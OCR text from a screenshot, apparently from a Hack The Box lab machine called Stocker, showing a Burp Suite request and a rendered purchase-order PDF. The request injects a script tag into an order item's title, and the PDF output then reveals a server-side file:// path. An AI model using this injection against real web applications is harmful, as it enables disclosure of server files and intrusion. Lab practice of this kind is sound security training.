 Stockers
6617003473e03541845a0
Not secure
dev.stocker.htb/api/po/6617003473e03541845a09a9
Burp
6617003473e03541845a09a9
1 / 1
100%
1
Stockers - Purchase Order
Supplier
Stockers Ltd.
1 Example Road
Folkestone
Kent
CT19 5QS
GB
Purchaser
Angoose
1 Example Road
London
GB
4/10/2024
Thanks for shopping with us!
Your order summary:
Item
{"ancestorOrigins":
{},"href":"file:///var/www/dev/pos/6617003473e03541845a09a9.html","origin":"file://","protocol":"file:","host":"","hostname":"","port":"","pathname
Total
Orders are to be paid for within 30 days of purchase order creation.
Contact support@stock.htb for any support queries.
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://dev.stocker.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 224
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.7
9 Origin: http://dev.stocker.htb
10 Referer: http://dev.stocker.htb/stock
11 Accept-Encoding: gzip, deflate, br
12 Cookie: connect.sid=
s%3AXvdzjcg62Cg92CBvVna3XVAeStfY5i3Y.%2BmyNUvTAOyGaUzo
%2F4E3U4ClJwGwCifh8JysO4teN24s
13 Connection: close
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":
"<script>document.write(JSON.stringify(window.lo
cation))</script>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Apr 2024 21:10:12 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-2xQ4go5pVXWPTimCfbK640P+hpU"
9
10 {
"success":true,
"orderId":"6617003473e03541845a09a9"
}
Inspector
Selection 24 (0x18)
Selected text
6617003473e03541845a09a9
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 7
Inspector
Notes